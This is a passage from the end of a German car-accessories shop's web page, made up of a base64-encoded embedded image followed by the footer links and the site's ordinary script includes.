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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>